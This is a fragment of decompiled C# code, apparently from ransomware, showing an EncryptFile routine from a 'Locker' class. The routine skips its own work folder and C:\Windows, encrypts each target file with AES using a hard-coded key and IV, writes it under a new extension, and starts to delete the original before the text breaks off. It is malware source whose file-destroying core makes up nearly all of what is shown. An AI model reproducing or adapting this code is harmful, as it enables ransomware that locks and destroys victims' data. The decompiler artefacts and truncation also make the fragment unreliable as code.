 private static bool EncryptFile(string path, string encryptionExtension)
{
try
{
if (Config.StartMode != Config.StartModeType.Debug && (Locker.String_StartsWith(path, Config.WorkFolderPath,
StringComparison.InvariantCulture) || Locker.String_StartsWith(path, "C:\\Windows",
StringComparison.InvariantCultureIgnoreCase)))
{
return false;
}
AesCryptoServiceProvider aesCryptoServiceProvider = Locker.New_AesCryptoServiceProvider();
try
{
Locker.Set_Key(aesCryptoServiceProvider, Locker.Base64_Decode("OoIsAwwF23cICQoLDA0ODe=="));
SymmetricAlgorithm symmetricAlgorithm = aesCryptoServiceProvider;
byte[] array = new byte[16];
Locker.FastInitializeArray(array, fieldof
(<PrivateImplementationDetails>.FBD2112E56A53790B3D53B084795822F604F11FC).FieldHandle);
Locker.SetIV(symmetricAlgorithm, array);
Locker.EncryptFile(aesCryptoServiceProvider, path, Locker.String_Concat(path, encryptionExtension));
}
finally
{
if (aesCryptoServiceProvider != null)
{
Locker.Dispose(aesCryptoServiceProvider);
}
}
}
catch
{
return false;
}
try
{
Locker.File_Delete(path);
}